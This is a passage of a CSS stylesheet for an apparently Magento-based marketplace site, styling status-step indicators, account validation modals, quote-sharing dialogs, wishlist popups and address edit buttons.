.follow-step {
    border-bottom: 4px solid #47BD82!important;
    border-left: 4px solid #47BD82!important;
}

.follow-step-1{
    background: #47BD82!important;
    left: -42px;
}

.follow-step-2 {
    opacity: .3;
    border-color: #919191;
}

/* case 2 */
.container-step div[data-follow="archived"] .second-line{
    border-bottom: 4px solid #919191;
    border-left: 4px solid #919191
}

.container-step div[data-follow="archived"] .second-line__step-box .step-circle{
    background-color: #919191 !important;
    color: white;
}

.container-step div[data-follow="archived"] .second-line__step-box .step-circle i{
    color: white;
}

.container-step div[data-follow="archived"] .second-line span{
    background: #919191;
}

.container-step div[data-follow="archived"] .first-line,
.container-step div[data-follow="archived"] .third-line{
    opacity: .3;
    border-color: #919191;
}

.container-step div[data-follow="archived"] .first-line span,
.container-step div[data-follow="archived"] .third-line span{
    opacity: .1;
}

.follow-step-archived {
    border-bottom: 4px solid #919191!important;
    border-left: 4px solid #919191!important;
}

.follow-step-archived-1{
    background: #919191!important;
}

/* case 3 */
.container-step div[data-follow="lost"] .third-line{
    border-bottom: 4px solid red;
    border-left: 4px solid red;
}

.container-step div[data-follow="lost"] .third-line__step-box .step-circle{
    background-color: red !important;
    color: white;
}

.container-step div[data-follow="lost"] .third-line__step-box .step-circle i{
    color: white;
}


.container-step div[data-follow="lost"] .third-line span{
    background: red;
}

.container-step div[data-follow="lost"] .first-line,
.container-step div[data-follow="lost"] .second-line{
    z-index: -1;
}

.container-step div[data-follow="lost"] .first-line span,
.container-step div[data-follow="lost"] .second-line span{
    opacity: .1;
}

.follow-step-lost {
    border-bottom: 4px solid red!important;
    border-left: 4px solid red!important;
}

.follow-step-lost-1{
    background: red!important;
}

.follow-step-lost-2 {
    border: 5px solid red!important;
}

.border-none {
    border: none!important;
}

.follow-step-buy-off {
    border: 5px solid #919191!important;
}

.follow-step-line-buy-off {
    opacity: 1!important;
    border-bottom: 4px dashed #919191!important;
    border-left: 4px dashed #919191!important;
}

body .container-step div .step-circle.follow-step-buy-off.background-set-buy-off {
    background: white!important;
}


.container-step .step-circle[data-state="follow"],
.container-step .step-circle[data-state="buy_off"],
.container-step .step-circle[data-state="archived"],
.container-step .step-circle[data-state="lost"],
.container-step .step-circle[data-state="open"],
.label-buyoff,
.label-archived,
.label-lost
{
    cursor: pointer;
}

.container-step .tree-line-box .step-circle{
    background: white;
}

.container-step .step-box.active .step-circle{
    border: initial;
}

.container-step .step-circle span i,
.container-step .step-circle[data-state="buy_off"] span i,
.container-step .step-circle[data-state="archived"] span i,
.container-step .step-circle[data-state="lost"] span i {
    color: white;
}

.table-my-account-config .input-button-email .error-message-edit-email,
.table-my-account-config .error-message-edit-phone,
.table-my-account-config .error-message-edit-name {
    font-family: 'Roboto Condensed';
    line-height: 12px;
    font-weight: 500;
}
.permission-popup .chevron-icon:after {
    height: 12px;
}

.customer-account-index #customer-account-validation-modal .field.whatsapp-code label {
    width: 220px;
    font-size: 18px;
    line-height: 24px;
    font-family: "Roboto";
    font-weight: 500;
    text-align: center;
    margin-bottom: 28px;
}

.customer-account-index #customer-account-validation-modal .field.whatsapp-code .control {
    margin-bottom: 28px;
}

.customer-account-index #customer-account-validation-modal .field.whatsapp-code .btn-resend-code {
    margin-bottom: 16px;
}

.customer-account-index #customer-account-validation-modal button.btn-primary.send-code-unify-account {
    display: inline;
    padding: 8px 16px;
    font-size: 16px;
    line-height: 16px;
    font-weight: 500;
}

.customer-account-index .modal-content:has(#customer-validation-modal) .modal-footer,
.customer-account-index .modal-inner-wrap .modal-footer {
    display: none;
}

.customer-account-index .modal-inner-wrap .modal-content:has(#customer-validation-modal),
.customer-account-index .modal-inner-wrap:has(.field.whatsapp-code) {
    background-color: #f0f0f0 !important;
}

.customer-account-index .modal-content:has(#customer-validation-modal),
.customer-account-index .modal-inner-wrap .modal-content {
    padding: 36px 40px 24px 40px;
}


.modal-content #customer-validation-modal .field.whatsapp-code .msg_error_invalid_code,
.modal-content #customer-validation-modal .field.whatsapp-code .msg_error_overdue_code,
.modal-content #customer-validation-modal .field.whatsapp-code .msg_error_locked_user,
.modal-content #customer-account-validation-modal .field.whatsapp-code .msg_error_invalid_code,
.modal-content #customer-account-validation-modal .field.whatsapp-code .msg_error_overdue_code,
.modal-content #customer-account-validation-modal .field.whatsapp-code .msg_error_locked_user {
    margin-top: -16px;
}

.modal-content #customer-validation-modal .field.whatsapp-code .msg_error_invalid_code span,
.modal-content #customer-validation-modal .field.whatsapp-code .msg_error_overdue_code span,
.modal-content #customer-validation-modal .field.whatsapp-code .msg_error_locked_user span,
.modal-content #customer-account-validation-modal .field.whatsapp-code .msg_error_invalid_code span,
.modal-content #customer-account-validation-modal .field.whatsapp-code .msg_error_overdue_code span,
.modal-content #customer-account-validation-modal .field.whatsapp-code .msg_error_locked_user span {
    font-size: 14px;
    font-weight: 500;
}


.modal-content:has(#customer-validation-modal) .field.whatsapp-code .control .token-overflow,
.modal-content:has(#customer-account-validation-modal) .field.whatsapp-code .control .token-overflow {
    z-index: 5;
    width: 30px;
    height: 50px;
    background-color: #f0f0f0;
    position: absolute;
    top: 0%;
    left: 100%;
    right: auto;
}

.table-my-account-config .text-email-phone.required::after,
.table-my-account-config .text-whatsapp.required::after,
.table-my-account-config .b-name-surname.required::after {
    content: '*';
    color: red;
    font-weight: bold;
    margin-left: 5px;
    margin-right: -10px
}

.account.customer-account-index .block-dashboard-info .table-my-account-config .input-phone::placeholder {
    color: #767676
}

.customer-validation-modal .field-name-firstname .control,
.customer-validation-modal .field-name-whatsapp .control,
.customer-validation-modal .field.email .control  {
    min-height: 64px
}


.marketplace-quote-view .modal-popup.modal-slide._inner-scroll._show .modal-inner-wrap .modal-content .field.email.required input,
.marketplace-share-view .modal-popup.modal-slide._inner-scroll._show .modal-inner-wrap .modal-content .field.email.required input {
    height: 40px
}


.customer-account-index .addresses-account-container .address-item-content {
    min-height: 64px;
}

.customer-account-index .sidebar .block-collapsible-nav,
.customer-account-index .well-white,
.customer-account-index .addresses-account-container {
    outline: 1px solid #e1e1e1;
}

.customer-account-index .address-item-content {
    border-bottom: 1px solid #e1e1e1;
}

.product-item-info:has(.old-price) .product-item-photo{
    max-height: 266px;
}

.marketplace-quote-view .vendor-tab-styles .table-vendor-tab .products-table .vendor-tab-product-stock,
.marketplace-quote-view .vendor-tab-styles .table-vendor-tab .products-table .vendor-tab-product-qty,
.marketplace-quote-view .vendor-tab-styles .table-vendor-tab .products-table .vendor-tab-product-subtotal{
    background-color: transparent;
}


.shared-modal-quote .modal-content {
    padding: 24px 32px 24px 32px;
}

.shared-modal-quote .modal-content .share-wishlist-modal-container .share-wishlist-modal-title {
    margin-bottom: 16px;
}

.shared-modal-quote .modal-content .share-wishlist-modal-container .search-share-results p {
    margin-bottom: 8px;
}

.shared-modal-quote .modal-content .share-wishlist-modal-container p strong{
    font-size: 23px;
    line-height: 24px;
    font-weight: 500;
    font-family: 'Roboto';
    color: var(--text-normal);
}

.shared-modal-quote  #search_share {
    height: 24px;
    font-size: 13px;
    font-weight: 600;
    line-height: 14px;
    color: #767676;
    font-family: 'Roboto Condensed';
    border: none;
}

.shared-modal-quote  #search_share::placeholder {
    font-weight: 400;
}

.shared-modal-quote .share_budget_modal_content .share-users-container,
.shared-modal-quote .share_budget_modal_content .general-access-container {
    background-color: white;
    border-radius: 16px;
    padding: 16px;
}

.shared-modal-quote .share_budget_modal_content .share-users-container {
    margin-bottom: 16px
}

.shared-modal-quote .share_budget_modal_content .users-rol,
.shared-modal-quote .share_budget_modal_content .users-access,
.shared-modal-quote .share_budget_modal_content .general-access-container {
    font-size: 18px;
    line-height: 24px;
    font-weight: 500;
    color: var(--text-normal);
    text-align: start;
}

.shared-modal-quote .share_budget_modal_content .users-access{
    font-size: 18px;
    line-height: 24px;
    font-weight: 500;
    color: #919191;
    text-align: start;
}

.shared-modal-quote .share_budget_modal_content .users-rol,
.shared-modal-quote .share_budget_modal_content .users-access {
    padding: 0;
}

.shared-modal-quote .share_budget_modal_content .users-rol {
    padding-bottom: 8px;
}

.shared-modal-quote .share_budget_modal_content .users-access {
    width: 70%;
    padding-bottom: 8px;
}

.shared-modal-quote .share_budget_modal_content .general-access-text {
    font-size: 16px;
    line-height: 24px;
    font-weight: 500;
    color: var(--text-normal);
}

.shared-modal-quote .share_budget_modal_content .general-access-text svg {
    margin: 0 12px;
}

.shared-modal-quote .share_budget_modal_content #access_level,
.shared-modal-quote .share_budget_modal_content .user_access_level,
.shared-modal-quote .share_budget_modal_send_message #sendto_share_budget_role {
    height: 32px;
    min-width: 128px;
    max-width: 134px;
    font-size: 13px;
    line-height: 16px;
    font-weight: 600;
    font-family: "Roboto Condensed";
    color: #0B9952;
    border: 1px solid #0B9952;
}
.group-title {
    color: #919191;
    font-size: 18px;
    font-weight: 500;
    margin-left: 8px;
}
.span-owner {
    color:#919191;
    font-size: 16px;
    font-weight: 400;
}

.shared-modal-quote .share_budget_modal_send_message #sendto_share_budget_role {
    max-width: 33%;
    font-size: 16px;
    line-height: 16px;
    font-family: 'Roboto Condensed';
    font-weight: 600;
    cursor: pointer;
}

.shared-modal-quote .share_budget_modal_content .general-access-content {
    display: flex;
    align-items: center;
    height: 48px;
    justify-content: space-between;
    width: 100%
}

.shared-modal-quote .share_budget_modal_content .general-access-table,
.shared-modal-quote .share_budget_modal_content .share-users-table {
    margin-bottom: 0px;
}

.shared-modal-quote .share_budget_modal_content .general-access-table {
    display: flex;
    justify-content: center;
}

.marketplace-quote-view .title-budgets .share-button,
.marketplace-share-view .title-budgets .share-button{
    display: flex;
    border-radius: 8px;
    background-color: #fff;
    color: #919191;
    border: 1px solid #919191;
    font-weight: 500;
    padding: 8px 16px;
    gap:8px;
    height: 32px;
    flex-direction: row;
    font-size: 16px;
    align-items: center;
    fill: #5E5E5E;
}

.shared-modal-quote .share_budget_modal_send_message  .sendto_container {
    display: flex;
    flex-direction: column;
    margin-bottom: 16px;
}

.shared-modal-quote .share_budget_modal_send_message .sendto_share_budget {
    margin-right: 8px;
}

.shared-modal-quote .share_budget_modal_send_message .action-buttons,
.shared-modal-quote .share_budget_modal_content .action-buttons
{
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    padding: 16px 0 0 0;
}

.shared-modal-quote .share_budget_modal_send_message .action-buttons .btn-primary,
.shared-modal-quote .share_budget_modal_content .action-buttons .btn-primary {
    height: 32px;
    font-size: 16px;
    line-height: 16px;
    font-weight: 500;
    font-family: "Roboto";
}
.btn-dropdown-arrow::after {
    display: none!important;
}
.shared-modal-quote .share_budget_modal_send_message .action-buttons .btn-save-direct {
    border-radius: 8px 0 0 8px;
    font-weight: 500;
}
.shared-modal-quote .share_budget_modal_send_message .action-buttons .dropdown-toggle.btn-dropdown-arrow {
     border-radius: 0 8px 8px 0;
    border-left: 1px solid #fff;
}

.shared-modal-quote .share_budget_modal_send_message .action-buttons .btn-secondary,
.shared-modal-quote .share_budget_modal_content .action-buttons .btn-secondary {
    height: 32px;
    font-size: 16px;
    line-height: 16px;
    font-weight: 500;
    font-family: "Roboto";
    padding: 8px;
}

.shared-modal-quote .share_budget_modal_send_message .sendto_share_budget {
    font-size: 16px;
    line-height: 16px;
    font-family: "Roboto Condensed";
}

.shared-modal-quote .share_budget_modal_send_message .sendto_share_budget option {
    font-size: 16px;
    line-height: 16px;
    font-family: "Roboto Condensed";
    font-weight: 600;
}

.shared-modal-quote .share_budget_modal_send_message #sendto_share_budget_message {
    font-size: 13px;
    line-height: 16px;
    font-family: "Roboto Condensed";
    font-weight: 400;
}

.shared-modal-quote .share_budget_modal_send_message .action-buttons .btn-secondary {
    border: 1px solid var(--eco-terciary);
    background: white;
    color: var(--eco-terciary);
}

.shared-modal-quote .share_budget_modal_content .action-buttons .btn-secondary {
    color: var(--eco-secondary);
    background: white;
    border: 1px solid var(--eco-secondary);
}

.shared-modal-quote .share_budget_modal_content .general-access-text {
    display: flex;
    text-wrap: wrap;
    height: auto;
    max-width: 40%;
    flex-direction: row;
    font-size: 16px;
    line-height: 24px;
    font-weight: 400;
    color: var(--text-normal);
    align-items: center;
    padding: 0;
}

.shared-modal-quote .share_budget_modal_content .owner-access-name,
.shared-modal-quote .share_budget_modal_content .user-access-name {
    display: flex;
    font-family: 'Roboto';
    font-size: 16px;
    line-height: 32px;
    color: var(--text-normal);
    text-align: start;
    padding: 8px 0;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.shared-modal-quote .share_budget_modal_content .owner-access-name.logged,
.shared-modal-quote .share_budget_modal_content .user-access-name .user-fullname.logged {
    font-weight: 600;
}


.shared-modal-quote .share_budget_modal_content .owner-access-name,
.shared-modal-quote .share_budget_modal_content .user-access-name .user-fullname{
    display: -webkit-box;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    -webkit-line-clamp: 1;
    line-clamp: 1;
    -webkit-box-orient: vertical;
}
.data-container-user-budget span {
    font-size: 16px;
    font-weight: 500;
}

.shared-modal-quote .share_budget_modal_content .user-access-name {
    font-weight: 400;
}

.shared-modal-quote .share_budget_modal_content .user-access-name p{
    display: none;
}

.shared-modal-quote .user-access-container,
.shared-modal-quote .owner-access-container {
    align-content: center;
    max-height: 48px;
    width: 100%;
    display: table;
}

.user-access-container.last-of-group {
    border-bottom: 1px solid #e1e1e1;
    margin-bottom: 8px;
}

.shared-modal-quote .owner-access-container .rol-select,
.shared-modal-quote .share_budget_modal_content .user_access_level:disabled {
    font-size: 13px;
    line-height: 16px;
    font-family: "Roboto Condensed";
    font-weight: 600;
    color: #919191;
    align-content: center;
    text-align: end;
    min-width: 168px;
    padding: 0;
    cursor: initial;
    border: none;
    background: none;
    opacity: 1;
    box-shadow: none;
}

.shared-modal-quote .user-access-container p {
    display: none;
}

.shared-modal-quote .user-access-container .rol-select {
    padding: 8px 0px 8px 5px;
    align-content: center;
    width: 33.333333%;
}

.shared-modal-quote .general-access-content .rol-select {
    padding: 0px;
    font-size: 13px;
    line-height: 16px;
    font-family: "Roboto Condensed";
    font-weight: 600;
    color: #919191;
    align-content: center;
    text-align: end;
    min-width: 168px;
    padding: 0;
}

.shared-modal-quote .scrollable-user-access {
    display: block;
    max-height: 226px;
    overflow-x: auto;
    width: 100%;
}


.scrollable-user-access.has-scrollbar {
    padding-right: 20px;
}

.shared-modal-quote .share-users-header {
    display: table;
    width: 100%;
}

.shared-modal-quote #search-share-results {
    position: absolute;
    width: 84%;
    background: white;
    border-radius: 4px;
    margin: -32px 16px 0 16px;
    box-shadow: 0px 4px 4px 0px #00000040;
    z-index: 1;
    max-height: 250px;
    overflow-y: auto;
}
.container-status-bar .text.roboto-mobil-12 {
    white-space: nowrap;
}

.shared-modal-quote #search-share-results .customer-share-container {
    display: flex;
    flex-direction: column;
    text-align: start;
    font-size: 16px;
    line-height: 16px;
    font-family: "Roboto";
    font-weight: 400;
    align-content: center;
    width: 100%;
    margin-bottom: 0px;
    border-radius: 4px;
    cursor: pointer;
    padding: 8px;
}
.customer-name {
    color:  #4B4B4B;
    font-family: Roboto;
    font-size: 16px;
    font-weight: 600;
    margin: 4px 0;
}
.customer-email-container .customer-email, .user-type-text {
    color: #919191;
}

.shared-modal-quote #search-share-results .customer-share-container .firstname {
    color: #868686;
    font-family: 'Roboto Condensed';
    font-size: 12px;
    padding: 8px 8px 0px 40px;
}

.shared-modal-quote #search-share-results .customer-share-container .firstname .email-row-share,
.shared-modal-quote #search-share-results .customer-share-container .firstname .wpp-row-share {
    padding-left: 0px;
    padding-bottom: 0px;
}

.shared-modal-quote #search-share-results .customer-share-container .email-row-share,
.shared-modal-quote #search-share-results .customer-share-container .wpp-row-share {
    color: var(--text-normal);
    padding: 2px 4px;
    margin-bottom: 0px;
    font-family: 'Roboto Condensed';
    font-size: 12px;
    line-height: 16px;
    font-weight: 400;
    border-radius: 4px;
    color: var(--text-normal);
}
.shared-modal-quote #search-share-results .customer-share-container span span, .shared-modal-quote #search-share-results .customer-share-container .email-row-share{
    font-size: 12px;
    color: #919191;
    padding: 4px 0;
}
.shared-modal-quote #search-share-results .customer-share-container .fullname {
    color: var(--text-normal);
    font-weight: 600;
}
#btn-create-user-contact {
    border: none;
    display: flex;
    color: #15814B;
    font-size: 16px;
    font-style: normal;
    font-weight: 500;
    padding: 8px 16px;
    border-radius: 8px;
    margin: 8px;
}
#btn-create-user-contact:hover {
    background-color: rgba(0,0,0,0.20);
}
.containter-wsp-email-popup {
    gap: 8px;
}
.modal-inner-wrap .dropdown-menu {
    top: -12rem!important;
    padding: 0;
}
.modal-inner-wrap .dropdown-menu li a {
    font-weight: 500;
}
.modal-inner-wrap .dropdown-menu:before, .modal-inner-wrap .dropdown-menu:after {
    right: 10px;
    top: 100%;
    transform: rotate(180deg);
}
.modal-inner-wrap  {
    position: relative;
}

.shared-modal-quote #search-share-results .customer-share-container:hover,
.shared-modal-quote #search-share-results .customer-share-container.single-customer-container{
    background-color: #15814B33 !important;
}


.shared-modal-quote .users-share-search-container {
    padding: 8px;
}


.customer-validation-modal-quote .modal-footer,
.shared-modal-quote .modal-footer
{
    display: none;
}

.customer-validation-modal-quote  .modal-content {
    padding: 24px 30px 24px 30px;
}


#wishlist-permission-modal .title-container {
    width: 100%;
    display:flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    background-color: #FBF0D8;
    min-height: 112px;
}

#wishlist-permission-modal .title-container p {
    padding-top: 8px;
    text-transform: none;
}

#wishlist-permission-modal .title-container svg {
    margin-top: 16px;
}

#wishlist-permission-modal .title-block {
    font-size: 24px;
    line-height: 24px;
    font-family: "Roboto";
    font-weight: 500;
    color: var(--text-warning);
    text-align: center;
    width: 45%;
}

#wishlist-permission-modal .text-block-contact,
#wishlist-permission-modal .text-block-login {
    font-size: 18px;
    line-height: 24px;
    font-family: "Roboto";
    font-weight: 500;
    color: var(--text-normal);
    text-align: center;
    margin-bottom: 8px;
    margin-top: 16px
}

#wishlist-permission-modal .action-button-contact,
#wishlist-permission-modal .action-button-login {
    width: 100%;
    display: flex;
    justify-content: center;
    padding-top:8px;
}

#wishlist-permission-modal .action-button-contact svg {
    margin-right:10px;
}

#wishlist-permission-modal .action-button-login svg {
    margin-left:10px;
}

#wishlist-permission-modal .button-contact,
#wishlist-permission-modal .button-login {
    font-size: 16px;
    line-height: 16px;
    font-weight: 500;
    font-family: 'Roboto';
    width:148px;
    height: 32px;
    margin-top: 0;
}

.shared-modal-quote #search-share-results .not-found {
    position: absolute;
    top: 38px;
    right: 24px;
    font-style: italic;
    font-family: 'Roboto';
    font-size: 16px;
    line-height: 16px;
    color: #5E5E5E;
    margin-bottom: 0px;
}


.shared-modal-quote .rol-select .user_access_level,
.shared-modal-quote .rol-select #access_level,
.shared-modal-quote #sendto_share_budget_role{
    background:#FFFFFF url(../images/select-icon.svg) no-repeat 105% 50%;
    background-size: 45px;
    cursor: pointer;
}

.shared-modal-quote .rol-select .user_access_level option,
.shared-modal-quote .rol-select #access_level option,
.shared-modal-quote #sendto_share_budget_role option{
    color: #919191;
    cursor: pointer;
    font-size: 13px;
    line-height: 16px;
    font-family: 'Roboto Condensed';
    font-weight: 400;
}

.main-crm-history-vendor .data-user-budget {
    align-items: center;
    margin: 4px 0px;
    padding: 0px 8px;
}


.main-crm-history-vendor .name-user-budget {
    font-size: 16px;
    line-height: 16px;
    font-family: 'Roboto';
    font-weight: 400;
    color: #4B4B4B;
    margin-right: 8px;
    max-width: 234px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}


.main-crm-history-vendor .rol-user-budget
{
    background: #DDDDDD;
    color: #5E5E5E;
    font-weight: 400;
    padding: 0px 8px;
    font-size: 12px;
    line-height: 16px;
    align-content: center;
    border-radius: 16px;
    max-height: 16px;
    margin-right: 8px;
    font-family: 'Roboto Condensed';
}

.main-crm-history-vendor .data-user-budget svg{
    margin-right: 8px;
}

.marketplace-quote-view .container-data-vendor .last-active {
    display: none;
}

.main-crm-history-vendor .title-budgets .action-buttons-share {
    display: flex;
    flex-direction: row;
}

.marketplace-share-view .modify-qty-modal-permission input {
    cursor: pointer;
}


.buttom-edit1-main-container-send, .buttom-change1-main-container-send
{
    background: white;
}

.buttom-edit1-main-container-send, .buttom-change1-main-container-send {
    min-height: 32px;
    border-radius: 8px;
    border: 1px solid;
    display: flex;
    align-items: center;
    justify-content: center;
}

.buttom-edit1-main-container-send span,
.buttom-change1-main-container-send span
{
    padding: 0 8px;
    font-size: 14px;
    line-height: 16px;
    font-weight: 400;
    font-family: "Roboto";
    align-content: center;
    display: flex;
    width: max-content;
}


.container-address-map .edit-container
.address-item-content .edit-budget-billing {
    height: 100%;
}

.product-container-vendor-tab .edit-container
{
    justify-content: space-between;
    width: 100%;
    display: flex;
    align-items: center;
    padding-right: 4px;
}

.product-container-vendor-tab .edit-container.incomplete-address-edit {
    padding-right: 6px;
}

.product-container-vendor-tab .edit-container.incomplete-address-edit span {
    padding-right: 2px;
}

.product-container-vendor-tab .multiplewishlist-btn .edit-container.incomplete-address-edit img {
    margin-left: 10px;
}


.buttom-edit1-main-container-send:has(.confirmed-address-edit),
.buttom-change1-main-container-send.confirmed-address-edit {
    border: 1px solid #0B9952;
    background: linear-gradient(to right, #0B99524D calc(100% - 32px), white 32px);
    padding: 0px;
    background-color: white;
    justify-content: center;
}

.product-container-vendor-tab .buttom-edit1-main-container-send:has(.confirmed-address-edit) {
    border: 1px solid #0B9952;
    background: linear-gradient(to right, #0B99524D calc(100% - 32px), white 32px);
    padding: 0px;
    background-color: white;
}

.buttom-edit1-main-container-send:has(.confirmed-address-edit) span,
.buttom-change1-main-container-send.confirmed-address-edit span {
    color: #0B9952;
}

.container-address-map .buttom-edit1-main-container-send span.change-edit-address,
.product-container-vendor-tab  .buttom-edit1-main-container-send span.change-edit-address,
.addresses-account-container .buttom-change1-main-container-send span.change-edit-address {
    font-size: 16px;
    line-height: 16px;
    font-weight: 500;
    color: var(--eco-terciary);
    font-family: "Roboto";
    display: contents;
}


.buttom-edit1-main-container-send:has(.incomplete-address-edit),
.buttom-change1-main-container-send.incomplete-address-edit {
    border: 1px solid #694614;
    background: linear-gradient(to right, #FBF0D8 calc(100% - 32px), white 32px);
    padding: 0px;
    background-color: white;
}

.product-container-vendor-tab .buttom-edit1-main-container-send:has(.incomplete-address-edit) {
    border: 1px solid #694614;
    background: linear-gradient(to right, #FBF0D8 calc(100% - 32px), white 32px);
    padding: 0px;
    background-color: white;
}

.buttom-edit1-main-container-send:has(.incomplete-address-edit) span,
.buttom-change1-main-container-send.incomplete-address-edit span,
.buttom-edit1-main-container-send.incomplete-address-edit span {
    color: #694614;
    padding: 0px 8px;
}

.container-address-map .buttom-edit1-main-container-send span.change-edit-address,
.billing-address-information.buttom-change1-main-container-send span.change-edit-address {
    font-size: 16px;
    line-height: 16px;
    font-weight: 500;
    color: var(--eco-terciary);
    font-family: "Roboto";
    display: contents;

}

.product-container-vendor-tab .multiplewishlist-btn.buttom-edit1-main-container-send span.change-edit-address
{
    font-size: 16px;
    line-height: 16px;
    font-weight: 500;
    color: var(--eco-terciary);
    font-family: "Roboto";
    position: relative;
    vertical-align: revert;
}

.product-container-vendor-tab .multiplewishlist-btn.buttom-edit1-main-container-send img {
    padding: 4px 0;
}

.container-address-map .buttom-edit1-main-container-send img,
.address-item-content .buttom-change1-main-container-send img {
    width: 16px;
    height: 16px;
}

.product-container-vendor-tab .multiplewishlist-btn.buttom-edit1-main-container-send {
    margin-left: 8px;
    height: 24px;
    min-height: revert;
    align-items: center;
    display: none !important;
}

.buttom-change1-main-container-send.incomplete-address-edit span {
    display: flex;
    width: max-content;
}

.addresses-account-container .buttom-change1-main-container-send img {
    margin-bottom: 4px;
}

.addtowish_popup_modal .addtowish-popup-modal-title {
    font-size: 23px;
    line-height: 24px;
    font-family: 'Roboto';
    font-weight: 500;
    color: var(--text-normal);
    padding-top: 24px;
    margin-bottom: 16px;
}

.addtowish_popup_modal .budget-container {
    display: flex;
    flex-direction: row;
    align-items: center;
    height: 56px;
}

.addtowish_popup_modal .budget-container .id-wishlist {
    margin-left: 8px;
    font-size: 13px;
    line-height: 16px;
    font-family: 'Roboto Condensed';
    font-weight: 600;
    color: #535353;
    text-align: left;
}

.addtowish_popup_modal .budget-container .name-wishlist {
    margin-left: 8px;
    font-size: 14px;
    line-height: 16px;
    font-family: 'Roboto';
    font-weight: 400;
    color: #535353;
    text-align: left;
}

.addtowish_popup_modal .description-wishlist {
    display: flex;
    flex-direction: column;
}

.addtowish_popup_modal .product-description-container {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}

.addtowish_popup_modal .budget-container .radio-btn-vv-container {
    padding-left: 20px;
}

.addtowish_popup_modal .wishlist-container svg {
    align-self: center;
}

.addtowish_popup_modal .wishlist-container {
    padding: 16px;
    border-radius: 16px;
    margin-bottom: 0;
}

.addtowish_popup_modal .wishlist-title {
    margin: 0 0 !important;
}

.addtowish_popup_modal .addtowish-product-description {
    display: flex;
}

.addtowish_popup_modal .addtowish-product-description img {
    min-width: 50px;
    height: 50px;
}


.addtowish_popup_modal .wishlist-container ul {
    padding-left: 0;
    margin-top: 16px;
    margin-bottom: 0;
    overflow-y: hidden;
    max-height: 230px;
    overflow-y: auto;
}

.addtowish_popup_modal .wishlist-container li {
    border-top: 1px solid #E1E1E1;
    margin-bottom: 0;
    display: flex;
    flex-direction: column;
    height: auto;
}

.addtowish_popup_modal .wishlist-container .budget-item {
    display: flex;
    flex-direction: column;
    align-self: start;
    width: 100%
}

.addtowish_popup_modal .wishlist-container .budget-info {
    display: flex;
    flex-direction: row;
    height: 100%;
    width: 100%;
    align-items: center;
    min-height: 56px;
    padding-left: 14px;
}

.addtowish_popup_modal .wishlist-container .budget-item .action-buttons-budget {
    width: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    margin-bottom: 8px;
}

.addtowish_popup_modal .wishlist-container .accept-budget-button {
    width: 148px;
}

.addtowish_popup_modal .wishlist-container .show-alert-wishlist {
    gap: 16px;
}

.addtowish_popup_modal .wishlist-container .budget-item.selected,
.permission-msg-contact, .permission-msg-login {
    border-left: 12px solid var(--eco-primary)
}

.addtowish_popup_modal .wishlist-container .budget-item.selected .checkmark-radio-btn {
    background: var(--eco-primary)
}

.addtowish_popup_modal .product-container {
    display: flex;
    flex-direction: column;
    border-radius: 16px;
    border: 1px solid #E1E1E1;
    background: #DDDDDD;
    padding: 16px;
    margin-bottom: 16px;
}

.addtowish_popup_modal .product-container-qty {
    font-size: 18px;
    line-height: 24px;
    font-weight: 500;
    color: var(--text-normal);
    margin-bottom: 8px;
    text-align: left;
}

.addtowish_popup_modal .product-container-qty .product-qty-text {
    flex:none;
}

.addtowish_popup_modal .product-container .product-name {
    font-size: 14px;
    line-height: 16px;
    font-family: 'Roboto';
    font-weight: 400;
    color: #535353;
    text-align: left;
    margin-right: 16px;
    padding-left: 8px;
    margin-left: 0;
    padding-left: 8px;
    width: auto;
    margin-bottom: 0
}

.addtowish_popup_modal .product-container .attr-manufacturer {
    margin-bottom: 0;
    text-align: left;
    padding-left: 8px;
    font-size: 14px;
    line-height: 24px;
    font-weight: 500;
    color: var(--text-normal);
    text-transform: uppercase;
}

.addtowish_popup_modal .new-budget-container {
    display: flex;
    justify-content: center;
    align-items: center;
    padding-top: 8px;
    border-top: 1px solid #E1E1E1;
}

.addtowish_popup_modal .wishlist-container .active-msg-container {
    display: flex;
    padding-left: 12px;
    height: 16px;
    background-color: var(--eco-primary);
    width: 100%;
}

.addtowish_popup_modal .wishlist-container .active-msg-container .active-msg-content {
    font-size: 12px;
    line-height: 16px;
    font-weight: 400;
    font-family: 'Roboto Condensed';
    text-align: left;
}

.addtowish_popup_modal .wishlist-container .active-msg-container {
    display: none;
}

.addtowish_popup_modal .wishlist-container .active-msg-container.selected {
    display: flex;
}

.addtowish_popup_modal .new-budget-container .new-budget-text {
    font-size: 14px;
    font-weight: 400;
    font-family: 'Roboto';
    line-height: 16px;
    padding-left: 8px;
}

.addtowish_popup_modal .permission-msg-contact,
.addtowish_popup_modal .permission-msg-login {
    padding: 8px;
    background: #FBF0D8;
    display: flex;
    flex-direction: column;
    width: 100%;
    align-items: center;
}

.addtowish_popup_modal .permission-msg-contact span,
.addtowish_popup_modal .permission-msg-login span {
    font-size: 14px;
    line-height: 16px;
    font-weight: 700;
    color: var(--text-warning);
}

.addtowish_popup_modal .permission-msg-contact p,
.addtowish_popup_modal .permission-msg-login p{
    font-size: 13px;
    line-height: 16px;
    font-weight: 400;
    color: var(--text-warning);
    font-family: 'Roboto Condensed';
    margin-bottom: 8px
}

.addtowish_popup_modal .button-contact,
.addtowish_popup_modal .button-login {
    width: 100%;
    display: flex;
    justify-content: center;
    background: var(--eco-primary);
}

.addtowish_popup_modal .button-contact svg {
    margin-right:10px;
}

.addtowish_popup_modal .button-login svg {
    margin-left:10px;
}

.addtowish_popup_modal .button-contact,
.addtowish_popup_modal .button-login {
    font-size: 16px;
    line-height: 16px;
    font-weight: 500;
    font-family: 'Roboto';
    width:148px;
    height: 32px;
}

.addtowish_popup_modal .rol-user-budget
{
    text-align: start;
    color: #919191;
    font-weight: 600;
    font-size: 13px;
    line-height: 16px;
    align-content: center;
    max-height: 16px;
    margin-right: 8px;
    font-family: 'Roboto Condensed';
    min-width: 84px;
}

.addtowish_popup_modal .rol_wishlist {
    display: flex;
    flex-direction: column;
    margin-left: auto;
    margin-right: 8px;
    min-width: 140px;
}

.addtowish_popup_modal .time-budget {
    font-size: 12px;
    line-height: 16px;
    font-weight: 400;
    font-family: 'Roboto Condensed';
    color: #535353;
    min-width: 84px;
    text-align: left;
}


.addtowish_popup_modal .wishlist-header {
    padding-bottom: 8px;
}


body.page-products.marketplace-share-view .container-buttons2-modify-edit-map-google1 button#id-address-edit  {
